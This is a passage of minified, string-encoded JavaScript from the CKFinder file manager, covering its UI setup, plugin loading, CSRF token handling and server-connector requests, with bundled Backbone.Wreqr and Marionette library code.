BMVJQkFFP")].replace(S("\x11ip{`xce"),e)},o.resolve(r)}else o.reject()}),o.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return l}),CKFinder.define(S("0ryu][RRJ\x16oOUQ\x11t%8\x01,  "),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("#gn`NFMOY\x03xg\0exzRW^E"),[S("&RFMOY_NA]U"),S("\x1fJPWFV\\"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('2P_S\x1b]IL_IE\x10SP"(.&')],function(a,l,u){"use strict";return{init:function(n){!function(){var e=[S("!VQEKUN\\@EE")];a.forEach(e,function(e){(function(e){var t=(document.body||document.documentElement).style;if("string"==typeof t[e])return!0;var n=[S(")gDV"),S("\v{hldye"),S("'\x7fLH@EY"),S("C\x0f-2*$"),"O",S(":VO")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var i=0;i<n.length;i++)if("string"==typeof t[n[i]+e])return!0;return!1})(e)&&l(S(":YSYG")).addClass(S("\x15u|~4|~}ikmE\fAPW\b")+e)})}(),function(t){var e=void 0===document.documentMode,n=window.chrome;e&&!n?l(window).on(S("!DLGPUNF"),function(e){e.target===window&&setTimeout(function(){t.fire(S("1GZ\x0eSYTMJ"),null,t)},300)}).on(S(";ZR]J3.77"),function(e){e.target===window&&t.fire(S("6BQ\x03XWIO"),null,t)}):window.addEventListener?(window.addEventListener(S("\x1eyOBWP"),function(){setTimeout(function(){t.fire(S("\x1anu'xpCTQ"),null,t)},300)},!1),window.addEventListener(S("\x1d|sUS"),function(){t.fire(S("\x1ejI\x1b@OQW"),null,t)},!1)):(window.attachEvent(S("\x19|t\x7fhm"),function(){setTimeout(function(){t.fire(S("4@_\r^VYNO"),null,t)},300)}),window.attachEvent(S("A /17"),function(){t.fire(S(":NU\x07\\S53"),null,t)}))}(n);var e,t,i,r=l(S("\rl`th"));r.attr({"data-theme":n.config.swatch,role:S("\x11scdy\x7ftymstr")}),-1<navigator.userAgent.toLowerCase().indexOf(S("\x1aontzzNU\r"))&&r.addClass(S("'KBL\x06EH")),l(S("4]BZT")).attr({dir:n.lang.dir,lang:n.lang.langCode}),n.lang.dir!==S("\x18uni")&&r.addClass(S('"@OC\vU\\E')),n.setHandler(S(",XG\x15WTF~[QS"),(i=window.matchMedia?function(){return void 0===t&&(t=S('"\vID^\n_@N_D\x17\x0e')+n.config.uiModeThreshold+S("B&)l")),window.matchMedia(t).matches}:function(){return void 0===e&&(e=parseFloat(l(S("\x13vzrn")).css(S("\vjb`{=b{iq")))*n.config.uiModeThreshold),window.innerWidth<=e},function(){return i.call(this)?S("%KHJ@FN"):S("(MOXGYA_")}));var o=n.request(S("6BQ\x03]^HpQ[%"));if(c(r,null,o),l(window).on(S('?4)0,01*",;/8%7+'),function(){var e=n.request(S("\x1dkv\x1aFGWiJBB")),t=o!==e;t&&(c(r,o,e),o=e),n.fire(S("\x16bq#h~otdz"),{modeChanged:t,mode:o},n)}),navigator.maxTouchPoints){var s=l.event.special.swipe.start;l.event.special.swipe.start=function(e){var t=s(e);return t.ckfOrigin=e.originalEvent.type,t},l(window).on(S("%UPAYOGIKZ"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\rc`ebw"))&&n.fire(S(">J){14-5#+-/>"),{evt:e},n)}),l(window).on(S("\x15e`qi\x7fiuzvk"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&n.fire(S("']@\x10X[D^JBXU[@"),{evt:e},n)})}n.setHandler(S("A!/+6#\x17'9?;"),function(){n.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S("3WYYD]"))}),l(document).on(S("!QFH@ES[]KYX"),S(",vJ]QVURVYSj"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),n.once(S("\x15wgh#h~}yg"),function(e){e.finder.request(S("\reji+~zgasy"),{key:u.space}),e.finder.on(S("+GHWK_F\\\t")+u.space,function(e){e.data.evt.preventDefault()})})}};function c(e,t,n){t&&e.removeClass(S("8ZQ]\x11HW\x12-.&&i")+t),e.addClass(S(",NEI\x1dD[\x1eYZRR\x15")+n)}}),CKFinder.define(S('A\x01\b\x02,(#-;e\x1b 8)&>"}\x038 1>6'),[S("2FZQSEKZUIY"),S("'BX_N^T"),S("0SSP_WYY]")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S('\x15*dl`v~"')).text(e).appendTo(S("\x14}sv|"))},init:function(){}}),i}),CKFinder.define(S("*hgkGATT@\x1cdYCPQWI\x14lQKX)/1"),[S("5CY\\\\HH_RLZ"),S("!HRQ@T^"),S("#FDELJFDN"),S("\x1aXW[wqDDP\ftIS@AGY\x04|A[HY_"),S("C\x07\x0e\0.&-/9c\x18:&<~\x1e2:2")],function(r,e,t,o,s){"use strict";return t.Collection.extend({load:function(i){var n=[],e=i.config.plugins;function t(){var e=r.countBy(n,S("D))&,,."));e.undefined||(i.fire(S("\x13dycpqw zpqLzAE["),null,i),e.false&&r.forEach(r.where(n,{loaded:!1}),function(e){i.fire(S('"SHPANF\x13FDMIk]B^@'),{configKey:e.config,url:e.url})}))}e.length<1?i.fire(S('8IVN[TP\x05!-.\x11!$">'),null,i):(r.isString(e)&&(e=e.split(",")),r.forEach(e,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("\x1cmrjGHLP\v")+e+"/"+e+".js")),n.push({config:e,url:t,loaded:void 0})}),i.on(S("B3(0!.&s8.-)7"),function(){t()}),r.forEach(n,function(n){CKFinder.require([n.url],function(e){var t=o.extend(e);!function(t,e,n){if(e.path=t.util.parentFolder(n.url)+"/",!e.lang)return i();function i(){e.init(t),t._plugins.add(e),n.loaded=!0,t.fire(S(",]BZWX\\\tFPWSA"),{plugin:e},t)}s.loadPluginLang(t.lang.langCode,t.config.defaultLanguage,e,function(e){e.name&&e.values&&(t.lang[e.name]=e.values),i()})}(i,new t,n)},function(){n.loaded=!1,t()})}))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11 &3\x0283<4\x16=3?8\x05\x13M \x17\x17\x003\x07\x02\x0f\x05!\f\0\x0e\x17\x14\0'),[],function(){"use strict";var t=S("\x1c~u\\SSDwKNCI"),n=40,i=null;function r(){if(i)return i;var e=function(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}(t);return e.length!=n&&(e=function(e){var t=S("!CAGACAOACAGACA_ACAGACAOACA\f\f\f\ftttt||"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=.5<Math.random()?s.toUpperCase():s}return i}(n),function(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x13/ewcp$5")}(t,e)),e}return function(e){e.setHandler(S("#GVTA\x12NO_xBEJ^"),r),e.setHandler(S("!KMP@TIIE\x10H__H\x15CTFcUGSYLnSUXRIk/*'-"),function(e){i=e.token})}}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14\x7fRPQ%\"6,6j\x125)'9;#?:"),[S("+F\\[JBH"),S("3A[RRJJYTNX")],function(i,r){"use strict";var o=function(){};function e(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}return e.prototype.done=function(e){this.onDone=e},e.prototype.fail=function(e){this.onFail=e},e.prototype.send=function(){window.XMLHttpRequest?function(e){var t,n;t=new XMLHttpRequest,n=null,t.open(e.config.type,e.url,!0),t.onreadystatechange=function(){4===this.readyState&&e.onDone(this.responseText)},t.onerror=function(){e.onFail()},r.isFunction(e.config.uploadProgress)&&t.upload&&(t.upload.onprogress=e.config.uploadProgress);r.isFunction(e.config.uploadEnd)&&t.upload&&(t.upload.onload=e.config.uploadEnd);e.config.type===S("4EYDL")&&(n=i.param(r.extend(e.config.post)),t.setRequestHeader(S("(jEEXH@[\x1deKCQ"),S("'IYZGENO[Y^\\\x1cL\x18A@O\x14\\TNP\x13J2-'-'*\"\",")));t.send(n),e.request=t}(this):function(e){var t,n;t=new XDomainRequest,n=null,e.config.type===S("@1-00")&&(n=i.param(e.config.post));t.open(e.config.type,e.url),t.onload=function(){e.onDone(this.responseText)},t.onprogress=o,t.ontimeout=o,t.onerror=function(){e.onFail()},e.request=t,setTimeout(function(){t.send(n)},0)}(this)},e.prototype.abort=function(){this.request&&this.request.abort()},e}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x0e!!>41';'y\x14774>?)1-"),[S("5CY\\\\HH_RLZ"),S("2YE@SEA"),S("\x10ryuKrzxzxv"),S("$fmaAGNN^\x02c@TD^VG\x1auXVW_XHRL\x10\x143#-75)5<")],function(c,r,i,d){"use strict";function f(e,t,n){var i=this.finder,r=i.config,o={command:e,lang:i.lang.langCode,langCode:i.lang.langCode},s=r.connectorInfo;if(n&&(o.type=n.get(S(">M%2-66&#\x1319/")),o.currentFolder=n.getPath(),o.hash=n.getHash()),r.pass.length){var a=r.pass.split(",");c.forEach(a,function(e){o[e]=i.config[e]})}r.id&&(o.id=r.id);var l=this.baseUrl+"?"+i.util.toGet(c.extend(o,t));return 0<s.length&&(l+="&"+s),l}function o(o){var s=this.finder,a=o.name,l=r.Deferred(),u={name:a,response:{error:{number:109}}};if(c.has(o,S("\x1c~qqTDZW"))&&(u.context=o.context),s.fire(S('>\\/,/"*!|%-/%9)'),o,s)&&s.fire(S("\x0el\x7f|\x7frzq,u}\x7fuiy'")+a,o,s)){var e=c.extend({type:S("A%&0"),post:{}},o),t={};t.type=e.type,e.type===S('"SKVR')&&(e.post.ckCsrfToken=s.request(S("$FUUN\x13MNXyADU_")),t.post=e.sendPostAsJson?{jsonData:JSON.stringify(e.post)}:e.post),e.uploadProgress&&(t.uploadProgress=e.uploadProgress),e.uploadEnd&&(t.uploadEnd=e.uploadEnd);var n=f.call(this,a,o.params,o.folder),i=new d(n,t);return i.done(function(t){var e,n,i=!1;try{n=JSON.parse(t),e={name:a,response:n,rawResponse:t},i=!0}catch(e){var r=u;return r.response.error.message=t,h(a,r,s),void l.reject(r)}i&&l.resolve(n),c.has(o,S("*HCCZJHE"))&&(e.context=o.context),!n||n.error?s.fire(S("\x1b\x7frsrAOF\x19AWTHZ\x13")+a,e,s)&&(o.context&&o.context.silentConnectorErrors||s.fire(S('E%(%$+%(w+="> '),e,s)):s.fire(S("\x11q|yxwy|#up&")+a,e,s),s.fire(S("\x1d}pMLCM@\x1fGA\\LX"),e,s),s.fire(S("3WZ[ZYW^\x01][JZ2{")+a,e,s)}),i.fail(function(){h(a,u,s),l.reject(u)}),i.send(),o.returnTransport?i:l.promise()}}function h(e,t,n){n.fire(S("'KFGFMCJ\x15UC@\\F\x0f")+e,t,n)&&n.fire(S("\vobcbq\x7fv)qgdxj"),t,n),n.fire(S("\x1axsps~NE\x18BBQCU"),t,n),n.fire(S("<^QR- ,'~$ 3-;p")+e,t,n)}return function(e){var t=e.config;function n(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1687")+t.host+e}this.finder=e,(this.config=t).connectorPath?this.baseUrl=n(t.connectorPath):(this.baseUrl=i._connectors[i.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=i.require.toUrl(S("0\x1f\x1d")+this.baseUrl)),this.baseUrl=n(this.baseUrl)),e.setHandlers({"command:send":{callback:o,context:this},"command:url":{callback:function(e){return f.call(this,e.command,e.params,e.folder)},context:this}})}}),function(n,i){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("B.%7/(&,>?)"),[S("\rlnszp|zp"),S("\x19ouxxllCNPF")],function(e,t){return n.Marionette=n.Mn=i(n,e,t)});else if("undefined"!=typeof exports){var e=require(S("/RPQXVZXR")),t=require(S('E3),,88/"<*'));module.exports=i(n,e,t)}else n.Marionette=n.Mn=i(n,n.Backbone,n._)}(this,function(e,s,f){"use strict";var t,n,i,r,o,a,l,u,c,d,h,g,p,v,m,y,w,C;n=f,i=(t=s).ChildViewContainer,t.ChildViewContainer=function(e,i){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),i.each(e,this.add,this)};i.extend(n.prototype,{add:function(e,t){var n=e.cid;return(this._views[n]=e).model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return i.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],i.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,i.tail(arguments))},apply:function(t,n){i.each(this._views,function(e){i.isFunction(e[t])&&e[t].apply(e,n||[])})},_updateLength:function(){this.length=i.size(this._views)}});var t=[S("$CIUmHIC"),S("\vilmg"),S("=S^0"),S("1TZZQ"),S("'LL^NOY"),S('"EMIRBZ'),S("\x15ert|yo"),S("\x1aiyw{|T"),S(">Z6$0:"),S("D$*+"),S("\x13gz{r"),S("?!/;"),S("\x0fy\x7fq\x7faqs"),S("9YTRI_V.2"),S("%OI^FAN"),S("\x0e{\x7fP`aul"),S("+JD\\\\D"),S("(@DBXDOC"),S("\x14gsdl"),S("%JF[]"),S(",ZG[X^GG"),S("%OTmDZ_U"),S("\x14ezb{r"),S("\x1fRDFVG@")];return i.each(t,function(t){n.prototype[t]=function(){var e=[i.values(this._views)].concat(i.toArray(arguments));return i[t].apply(i,e)}}),n}(0,n),t.ChildViewContainer.VERSION=S("2\x03\x1a\x04\x18\x06\t"),t.ChildViewContainer.noConflict=function(){return t.ChildViewContainer=i,this},t.ChildViewContainer,o=f,w=(r=s).Wreqr,C=r.Wreqr={},r.Wreqr.VERSION=S(":\n\x12\x0e\x10\t"),r.Wreqr.noConflict=function(){return r.Wreqr=w,this},C.Handlers=(l=o,(u=function(e){this.options=e,this._wreqrHandlers={},l.isFunction(this.initialize)&&this.initialize(e)}).extend=(a=r).Model.extend,l.extend(u.prototype,a.Events,{setHandlers:function(e){l.each(e,function(e,t){var n=null;l.isObject(e)&&!l.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(t,e,n)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S(';T\\P[,$0y%!"'),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),u),C.CommandStorage=(c=function(e){this.options=e,this._commands={},o.isFunction(this.initialize)&&this.initialize(e)},o.extend(c.prototype,r.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),c),C.Commands=(h=o,(d=C).Handlers.extend({storageType:d.CommandStorage,constructor:function(e){this.options=e||{},this._initializeStorage(this.options),this.on(S("3\\TXST\\H\x01]YZ"),this._executeCommands,this),d.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var t=h.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var i=this.storage.getCommands(e);h.each(i.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=h.isFunction(n)?new n:n,this.storage=t}})),C.RequestResponse=(g=o,C.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,g.rest(arguments))}})),C.EventAggregator=(v=o,(m=function(){}).extend=(p=r).Model.extend,v.extend(m.prototype,p.Events),m),C.Channel=(y=function(e){this.vent=new r.Wreqr.EventAggregator,this.reqres=new r.Wreqr.RequestResponse,this.commands=new r.Wreqr.Commands,this.channelName=e},o.extend(y.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("1DVZA"),e,t),this},connectCommands:function(e,t){return this._connect(S("-M@]\\S]PF"),e,t),this},connectRequests:function(e,t){return this._connect(S("D7#6:,9"),e,t),this},_connect:function(n,e,i){if(e){i=i||this;var r=n===S("&QMG^")?"on":S('?3$6\v%+"+-;');o.each(e,function(e,t){this[n][r](t,o.bind(e,i))},this)}}}),y),C.radio=function(n,o){var e=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};o.extend(e.prototype,{channel:function(e){if(!e)throw new Error(S("\x17[q{urxr?MTQW\x04WCDM@\\N\fL\x0eAQ\\W"));return this._getChannel(e)},_getChannel:function(e){var t=this._channels[e];return t||(t=new n.Channel(e),this._channels[e]=t),t},_proxyMethods:function(){o.each([S("-XJ^E"),S("3WZ[ZYW^H"),S("D7#6:,9")],function(t){o.each(i[t],function(e){this[t][e]=r(this,t,e)},this)},this)}});var i={vent:["on",S("5YQ^"),S("8MHR[Z[M"),S("-AAST"),S(":HHRNs)26&*,( "),S('E*.;=/%\x18"'),S("#HLUSMG~DcCMJ")],commands:[S("E#?-*??)"),S("\x1ahyiV~NENFV"),S("=MZ4\t#- )#5;"),S('"QAHIQMaKEHAK]'),S("\x19h~qrhzaMNkEKBKM[Y")],reqres:[S("#V@WRMZ^"),S("(ZO_dL@K\\T@"),S("\x1fSDVkEKBKM[Y"),S('C6 +(>,\x02*")"*"'),S('9H^QRHZ\x01-.\v%+"+-;9')]},r=function(n,i,r){return function(e){var t=n._getChannel(e)[i];return t[r].apply(t,o.rest(arguments))}};return new e}(C,o),r.Wreqr;var b=e.Marionette,x=e.Mn,E=s.Marionette={};E.VERSION=S("1\0\x1d\0\x1b\x01"),E.noConflict=function(){return e.Marionette=b,e.Mn=x,this},(s.Marionette=E).Deferred=s.$.Deferred,E.extend=s.Model.extend,E.isNodeAttached=function(e){return s.$.contains(document.documentElement,e)},E.mergeOptions=function(e,t){e&&f.extend(this,f.pick(e,t))},E.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},E.proxyGetOption=function(e){return E.getOption(this,e)},E._getValue=function(e,t,n){return f.isFunction(e)&&(e=n?e.apply(t,n):e.call(t)),e},E.normalizeMethods=function(e){return f.reduce(e,function(e,t,n){return f.isFunction(t)||(t=this[t]),t&&(e[n]=t),e},{},this)},E.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},E.normalizeUIKeys=function(e,i){return f.reduce(e,function(e,t,n){return e[E.normalizeUIString(n,i)]=t,e},{})},E.normalizeUIValues=function(t,i,r){return f.each(t,function(n,e){f.isString(n)?t[e]=E.normalizeUIString(n,i):f.isObject(n)&&f.isArray(r)&&(f.extend(n,E.normalizeUIValues(f.pick(n,r),i)),f.each(r,function(e){var t=n[e];f.isString(t)&&(n[e]=E.normalizeUIString(t,i))}))}),t},E.actAsCollection=function(e,n){var t=[S('C"*4\x02)*"'),S("+ILMG"),S("%KFX"),S("%@NFM"),S(",IK[URF"),S("+JDB[UC"),S(")YN@HM["),S('"QAOCD\\'),S("8\\L^ND"),S("\x1azpq"),S('"PKHC'),S("\x17ywc"),S('"JJFJRLL'),S("2P[[BVQWI"),S("+ECX@[T"),S("'\\FkY^LW"),S("(OCY_Y"),S("D,(.< +'"),S("\x1emERV"),S("+@L]["),S("\x1bktjwOTV"),S("/YBw^DAO"),S("\x13dycts")];f.each(t,function(t){e[t]=function(){var e=[f.values(f.result(this,n))].concat(f.toArray(arguments));return f[t].apply(f,e)}})};var F=E.deprecate=function(e,t){f.isObject(e)&&(e=e.prev+S("!\x02JW\x05AHAGM\vXB\x0eMU\x11@VYZ@R\\\x19SU\x1cIVZ`'7717#ih")+S("/`]WRGP\x16BK\\\x1a")+e.next+S("7\x18PTHHX_[n")+(e.url?S('De\x15"-sj')+e.url:"")),void 0!==t&&t||F._cache[e]||(F._warn(S("\x14Qsgj|yzhtqq\0VCQJLH@\x12\t")+e),F._cache[e]=!0)};F._console="undefined"!=typeof console?console:{},F._warn=function(){return(F._console.warn||F._console.log||function(){}).apply(F._console,arguments)},F._cache={},E._triggerMethod=function(){var s=/(^|:)(\w)/gi;function a(e,t,n){return n.toUpperCase()}return function(e,t,n){var i=arguments.length<3;i&&(t=(n=t)[0]);var r,o=e["on"+t.replace(s,a)];return f.isFunction(o)&&(r=o.apply(e,i?f.rest(n):n)),f.isFunction(e.trigger)&&(1<i+n.length?e.trigger.apply(e,i?n:[t].concat(f.drop(n,0))):e.trigger(t)),r}}(),E.triggerMethod=function(e){return E._triggerMethod(this,arguments)},E.triggerMethodOn=function(e){return(f.isFunction(e.triggerMethod)?e.triggerMethod:E.triggerMethod).apply(e,f.rest(arguments))},E.MonitorDOMRefresh=function(e){function t(){e._isShown&&e._isRendered&&E.isNodeAttached(e.el)&&E.triggerMethodOn(e,S("\x1a\x7fsp$mEGPFWM"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:function(){e._isShown=!0,t()},render:function(){e._isRendered=!0,t()}}))},function(s){function i(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];if(!t)throw new s.Error(S(";qXJW/%ba")+e+S("7\x1a\x19MZO\x1d]P.'+$17##h(9k-#n*&4<'t=79<5?)p}<*\x14A\x06\f\x01\x16F\t\x07\x1dJ\x0e\x14\x04\x1d\x1b^"));n.listenTo(i,r,t)})}function r(e,t,n,i){e.listenTo(t,n,i)}function o(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];n.stopListening(i,r,t)})}function a(e,t,n,i){e.stopListening(t,n,i)}function l(n,i,e,r,o){if(i&&e){if(!f.isObject(e))throw new s.Error({message:S('\x1fbHLGMKAT\bD_XX\rLJ\x10P\\\x13[W\\R[M\x1aTN\x1dXJ."6*++h'),url:S('\x1erASKLJ@RSM\x07L^BNZF__A\x1d\\A[[\x1bT[IURPZ45\'!-+""&=#?5(8*>%!')});e=s._getValue(e,n),f.each(e,function(e,t){f.isFunction(e)?r(n,i,t,e):o(n,i,t,e)})}}s.bindEntityEvents=function(e,t,n){l(e,t,n,r,i)},s.unbindEntityEvents=function(e,t,n){l(e,t,n,a,o)},s.proxyBindEntityEvents=function(e,t){return s.bindEntityEvents(this,e,t)},s.proxyUnbindEntityEvents=function(e,t){return s.unbindEntityEvents(this,e,t)}}(E);var _=[S("\x13ppetjpjourp"),S("+JDBJ~P_V"),S(".CY_W}AXTRJ"),S("0_S^Q"),S('"NAVUFOL'),"number"];return E.Error=E.extend.call(Error,{urlRoot:S('@)674\x7fih%(8"##+;$48 z69:w=58/r(')+E.VERSION+"/",constructor:function(e,t){f.isObject(e)?e=(t=e).message:t||(t={});var n=Error.call(this,e);f.extend(this,f.pick(n,_),f.pick(t,_)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,E.Error)},toString:function(){return this.name+S("D\x7ff")+this.message+(this.url?S("\x1d>LED\x18\x03")+this.url:"")}}),E.Error.extend=E.extend,E.Callbacks=function(){this._deferred=E.Deferred(),this._callbacks=[]},f.extend(E.Callbacks.prototype,{add:function(t,n){var e=f.result(this._deferred,S("\x1dnmOLKPA"));this._callbacks.push({cb:t,ctx:n}),e.then(function(e){n&&(e.context=n),t.call(e.context,e.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=E.Deferred(),this._callbacks=[],f.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),E.Controller=function(e){this.options=e||{},f.isFunction(this.initialize)&&this.initialize(this.options)},E.Controller.extend=E.extend,f.extend(E.Controller.prototype,s.Events,{destroy:function(){return E._triggerMethod(this,S(";^XXP2$x'!625'0"),arguments),E._triggerMethod(this,S(".KUBFA[L"),arguments),this.stopListening(),this.off(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption}),E.Object=function(e){this.options=f.extend({},f.result(this,S("\x1epPUKLJV")),e),this.initialize.apply(this,arguments)},E.Object.extend=E.extend,f.extend(E.Object.prototype,s.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("7Z\\\\TNX\x04[%261+<"),e),this.triggerMethod(S("\x17||ionrg"),e),this.stopListening(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Region=E.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S("B&(")),this.el=this.el instanceof s.$?this.el[0]:this.el,!this.el)throw new E.Error({name:S("3zZs[}KHTN"),message:S('1s]\x14\x17S[\x1a\x19WNOI\x1e]%a13!&/!!,.k*"<o1q 63<99v')});this.$el=this.getEl(this.el),E.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),E.MonitorDOMRefresh(e);var n=t||{},i=e!==this.currentView,r=!!n.preventDestroy,o=!!n.forceShow,s=!!this.currentView,a=i&&!r,l=i||o;if(s&&this.triggerMethod(S("D'#!';/q?:/?\x1f$&"),this.currentView,this,t),this.currentView&&i&&delete this.currentView._parent,a?this.empty():s&&l&&this.currentView.off(S("\x1cy{lTSMZ"),this.empty,this),l){e.once(S(":_YNJM/8"),this.empty,this),(e._parent=this)._renderView(e),s&&this.triggerMethod(S('E$".&8.v>9. '),e,this,t),this.triggerMethod(S("0SWU[GS\rKQUL"),e,this,t),E.triggerMethodOn(e,S("\x19x~zrlz\x1aRJLS"),e,this,t),s&&this.triggerMethod(S(")Y\\M]aZD"),this.currentView,this,t);var u=E.isNodeAttached(this.el),c=[],d=f.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},n);return u&&d.triggerBeforeAttach&&(c=this._displayedViews(e),this._triggerAttach(c,S("\x0emuw}aq/"))),this.attachHtml(e),this.currentView=e,u&&d.triggerAttach&&(c=this._displayedViews(e),this._triggerAttach(c)),s&&this.triggerMethod(S("\v\x7fzo\x7f"),e,this,t),this.triggerMethod(S("'[AE\\"),e,this,t),E.triggerMethodOn(e,S(">L(.5"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var n=(t||"")+S("@ 67%&.");f.each(e,function(e){E.triggerMethodOn(e,n,e,this)},this)},_displayedViews:function(e){return f.union([e],f.result(e,S("\x13KrscV|ioyyHvEVQ"))||[])},_renderView:function(e){e.supportsRenderLifecycle||E.triggerMethodOn(e,S(")HNJB\\J\nCW]PPD"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\x14gsy||h"),e)},_ensureElement:function(){if(f.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),this.$el&&0!==this.$el.length)return!0;if(this.getOption(S("=_S,.5\x0e-65.&.\x0f'")))return!1;throw new E.Error(S("\fL`/2t~14")+this.$el.selector+S('>\x1f-417d >.;=j""m\n\0\x1d'))},_ensureViewIsIntact:function(e){if(!e)throw new E.Error({name:S('@\x17+&3\v)3\x1e(&"('),message:S("\x1bHu{?VHGT\x04UGT[LN\vE^\x0eZ^UWU][SS\x18XT_\x1cIVZ2$$,6 f.&?+'%)`o\t>'s9 %#x);(/}?\x7f\x16\b\x07\x14D\f\b\x14\x1c\b\x04\b\tM\x1a\0P\x02\x1a\x1c\x03[")});if(e.isDestroyed)throw new E.Error({name:S("8oS^Ky[L43-:!!\x035:&8"),message:S("<kWZ7aj -!|gj")+e.cid+S("\x154>8q{h<|rmE@FZ\x04GCBF\tNN_Y\\@ITV\x13U[R\x17[XTUSI\x1e]%a70!!h")})},getEl:function(e){return s.$(e,E._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=!!(e||{}).preventDestroy;return t&&(t.off(S(":_YNJM/8"),this.empty,this),this.triggerMethod(S(" CGEKWC\x1dMDZ_U"),t),n||this._destroyView(),this.triggerMethod(S(".J]AFJ"),t),delete this.currentView,n&&this.$el.contents().detach()),this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("&EMOEYI\x17JJCE@\\M"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("!FFWQTHQ"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,(e._parent=this).currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return 